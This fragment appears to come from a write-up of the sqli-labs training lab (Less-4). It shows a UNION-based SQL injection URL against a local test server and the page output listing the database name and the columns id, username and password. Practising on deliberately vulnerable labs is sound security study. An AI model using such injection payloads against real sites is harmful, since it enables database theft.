 127.0.0.1/sqli-labs/Less-4/?id=-1")%20union%20select%201,database(),group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%2...
Welcome Dhakkan
Your Login name:security
Your Password:id,username,password
SQLI DUMB SERIES-4